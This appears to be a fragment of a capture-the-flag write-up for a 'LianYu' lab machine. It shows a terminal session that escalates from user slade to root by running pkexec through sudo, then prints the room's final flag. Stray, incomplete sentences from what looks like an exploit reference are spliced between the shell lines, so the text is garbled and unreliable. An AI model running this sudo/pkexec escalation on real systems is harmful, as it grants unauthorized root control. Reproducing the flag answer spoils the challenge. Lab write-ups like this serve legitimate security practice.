 --Felicity Smoak
This executable can spawn an interactive system shell.
slade@LianYu:~$ sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
performed by the privileged user if executed via because the acquired privileges
    (root) PASSWD: /usr/bin/pkexec
are not dropped.
slade@LianYu:~$ sudo /usr/bin/pkexec /bin/bash
root@LianYu:~# ls
root.txt
If there are environment variables involved, they must be passed via or
root@LianYu:~# cat root.txt
Mission accomplished
then
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
--DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825
root@LianYu:~#